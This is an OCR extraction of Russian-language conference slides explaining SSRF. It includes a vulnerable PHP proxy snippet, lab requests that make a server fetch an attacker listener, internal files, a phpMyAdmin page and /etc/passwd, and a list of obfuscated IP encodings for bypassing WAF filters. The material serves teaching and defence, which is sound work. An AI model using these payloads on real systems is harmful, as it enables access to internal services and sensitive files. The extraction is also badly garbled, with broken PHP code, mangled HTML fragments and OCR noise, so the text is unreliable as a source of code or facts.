- ООО "Кодебай"
- Санкт-Петербургский государственный университет телекоммуникаций им. проф. М. А. Бонч-Бруевича – 2 курс

### Боровиков Никита

Email: tragernout@yandex.ru Телеграм: @tragernout



Почему SSRF становится такой популярной уязвимостью?

### Структура доклада:

- Общая информация об уязвимости
- Что мы получим при успешной эксплуатации
- Обход WAF и эксплуатация
- Эффективный поиск уязвимости
- Защита от SSRF
- Популярность SSRF



### Общая информация о SSRF



### Что такое SSRF?



### Пример уязвимого кодак SSRF:

### <?php  $$ur1 = $GET['url'];$  $$image = file\_get_counts($url);$ header('Content-Type: image/jpeg'); echo \$image; ?>



### Ожидание:

0 8 192.168.1.51/image.php?url=https://images.ctfassets.net/sfnkq8lmu5d7/1NaIFGyBn0qwXYlN





### Реальность:

### Request

```
m \equiv\XiPretty
          Raw
                 Hex
 1 GET /image.php?url=http://192.168.1.46:8000/ HTTP/1.1
 2 Host: 192.168.1.51
 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
   Firefox/102.0
 4 Accept:
   text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
   ; q = 0.85 Accept-Language: en-US, en; q=0.5
 6 Accept-Encoding: gzip, deflate
 7 Connection: close
 8 Upgrade-Insecure-Requests: 1
 9.
10
```
 $\frac{1}{2}$  python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...  $192.168.1.51 - [26/Apr/2023 06:09:08]$  "GET / HTTP/1.1" 200 -

192.168.1.46 - IP атакующего 192.168.1.51 - IP уязвимого сервера 192.168.1.35 - IP сервера, который находится в локальной сети с уязвимым сервером

### Эксплуатация и импакт



### Польза от эксплуатации:

- Произвольные запросы на внешние ресурсы
- Произвольные запросы на внутренние ресурсы
- Чтение локальных файлов
- Получение доступа к конфиденциальной информации
- Полная компрометация сервера



## Произвольные запросы на внешние ресурсы:



192.168.1.46 - ІР атакующего 192.168.1.51 - IP уязвимого сервера 192.168.1.35 - IP сервера, который находится в локальной сети с уязвимым сервером

![](_page_10_Figure_3.jpeg)

:04:22 GMT ountu)

|scope="" itemtype="http://schema.org/WebPage ;1082.comt="Поис 086;рмации в 077;рнете: 1089;траницы 1090;инки, 077;о и  $75.241096.241077.$ 

### Произвольные запросы на внутренние ресурсы:

### Request

- Pretty Raw **Hex**
- 1 GET /image.php?url=http://192.168.1.35/secret.txt HTTP/1.1
- 2 Host: 192.168.1.51
- 3 User-Agent: Mozilla 5.0 (X11; Linux x86\_64; rv:102.0) Gecko/20100101 Firefox/102.0
- 4 Accept:

 $\text{text/htm1}, \text{application/xhtml}\$ and, application/xml;q=0.9, image/avif, image/webp, \*/\* ;  $q = 0.8$ 

- 5 Accept-Language: en-US, en; q=0.5
- 6 Accept-Encoding: gzip, deflate
- 7 Connection: close
- 8 Upgrade-Insecure-Requests: 1

192.168.1.46 - IP атакующего 192.168.1.51 - IP уязвимого сервера 192.168.1.35 - IP сервера, который находится в локальной сети с уязвимым сервером

Б

![](_page_11_Picture_14.jpeg)

### Порты и конфиденциальная информация:

![](_page_12_Picture_49.jpeg)

192.168.1.46 - ІР атакующего 192.168.1.51 - IP уязвимого сервера 192.168.1.35 - IP сервера, который находится в локальной сети с уязвимым сервером

```
Render
     Hex
rel="stylesheet" type="text/css"
'themes/pmahomme/css/theme.css?v=5.2.1">
/><mark>phpMyAdmin</mark></title>
ript data-cfasync="false" type="text/javascript"
/vendor/jquery/jquery.min.js?v=5.2.1"></script>
ot data-cfasync="false" type="text/javascript"
/vendor/jquery/jquery-migrate.min.js?v=5.2.1"></script>
t data-cfasync="false" type="text/javascript"
/vendor/sprintf.js?v=5.2.1"></script>
t data-cfasync="false" type="text/javascript"
dist/ajax.js?v=5.2.1"></script>
t data-cfasync="false" type="text/javascript"
```
### Чтение локальных файлов:

![](_page_13_Picture_41.jpeg)

### Response

Hex Render Pretty Raw 1 HTTP/1.1 200 OK 2 Date: Wed, 26 Apr 2023 19:57:47 GMT 3 Server: Apache/2.4.52 (Ubuntu) 4 Content-Length: 1900 5 Connection: close 6 Content-Type: image/jpeg 8 root:x:0:0:root:/root:/bin/bash 9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin 0 bin:x:2:2:bin:/bin:/usr/sbin/nologin 1sys:x:3:3:sys:/dev:/usr/sbin/nologin\_ 2 sync:x:4:65534:sync:/bin:/bin/sync 3 games:x:5:60:games:/usr/games:/usr/sbin/nologin

### Эксплуатация может привести к полной компрометации сервера

![](_page_15_Picture_0.jpeg)

## Обход WAF:

- Использование различных схем: file, gopher, ftp, http/https, Idap и др.
- Использование альтернативных представлений
- Нормализация (Node.js)

### Использование альтернативных представлений:

- 127.1
- 127.0.00000000000000000000000000000000001
- 0177.0.0.01  $\lt$  = восьмеричная запись
- 00000000000000000000000000000000000000000000000000177.0.0.01
- $0x7f.0x0.0x0.0x1 \leq xe$ кс
- 0x7f000001
- 2130706433  $\lt$  = десятичная запись
- 01111111000000000000000000000001 <= двоичная запись
- $[:] IPV6$

127.0.0.1 (localhost) может быть представлен как:

## Использование альтернативных представлений Нех:

![](_page_18_Picture_42.jpeg)

# $192.168.1.35 == 0$ xc0a80123

Render Hex

themes/pmahomme/css/theme.css?v=5.2.1"> ><mark>phpMyAdmin</mark></title> ipt data-cfasync="false" type="text/javascript" vendor/jquery/jquery.min.js?v=5.2.1"></script> t data-cfasync="false" type="text/javascript" vendor/jquery/jquery-migrate.min.js?v=5.2.1"></script> t data-cfasync="false" type="text/javascript" vendor/sprintf.js?v=5.2.1"></script> t data-cfasync="false" type="text/javascript" dist/ajax.js?v=5.2.1"></script> t data-cfasync="false" type="text/javascript" dist/keyhandler.js?v=5.2.1"></script> t data-cfasync="false" type="text/javascript"

### Использование альтернативных представлений IPv6:

![](_page_19_Picture_36.jpeg)

# $192.168.1.35 ==$  [::ffff:c0a8:123]

Render

s/pmahomme/css/theme.css?v=5.2.1"> Admin</title> ata-cfasync="false" type="text/javascript" r/jquery/jquery.min.js?v=5.2.1"></script> a-cfasync="false" type="text/javascript" r/jquery/jquery-migrate.min.js?v=5.2.1"></script> a-cfasync="false" type="text/javascript" r/sprintf.js?v=5.2.1"></script> a-cfasync="false" type="text/javascript" ajax.js?v=5.2.1"></script> a-cfasync="false" type="text/javascript"

### Работа в зависимости от реализации:

![](_page_20_Picture_18.jpeg)

![](_page_20_Picture_3.jpeg)

### Работа в зависимости от реализации:

